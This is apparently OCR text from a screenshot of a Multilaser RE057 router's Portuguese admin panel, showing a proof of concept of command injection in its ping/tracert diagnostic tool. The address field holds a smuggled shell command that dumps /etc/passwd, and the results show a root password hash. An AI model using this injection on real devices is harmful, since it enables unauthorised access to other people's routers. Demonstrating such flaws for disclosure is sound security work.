 MULTILASER
Quick Setup
RE057
V2.1.40854
Estado
Rede
Sem fios
Controle de Banda
Encaminhamento
Controle do acesso
DNS dinâmico
Avançadas
Ferramentas sistema
Atualização firmware
Backup e restaurar
Ferram diagnóstico
Acesso Remoto
Definições hora
Ferramenta de diagnóstico
Ferramenta diagnóstico : Ping Tracert
IP/Nome domínio : ; echo `cat /etc/passwd` Terminar
Resultados diagnóstico
root:abSQTPcIskFGc:0:0:root:/:/bin/sh nobody:x:99:99:Nobody:/: -W 1000